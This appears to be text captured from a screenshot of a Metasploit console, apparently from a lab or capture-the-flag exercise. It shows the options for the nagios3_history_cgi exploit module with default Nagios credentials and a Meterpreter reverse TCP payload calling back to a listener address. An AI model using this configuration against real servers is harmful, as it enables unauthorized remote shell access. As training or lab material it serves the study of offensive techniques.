 msf5 exploit(unix/webapp/nagios3_history_cgi) > show options
Module options (exploit/unix/webapp/nagios3_history_cgi):
Name       Current Setting               Required  Description
----       ---------------               --------  -----------
PASS       nagiosadmin                   yes       The password to authenticate with
Proxies                                  no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                                   yes       The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT      80                            yes       The target port (TCP)
SSL        false                         no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /nagios3/cgi-bin/history.cgi  yes       The full URI path to history.cgi
USER       nagiosadmin                   yes       The username to authenticate with
VHOST                                    no        HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.103.174    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target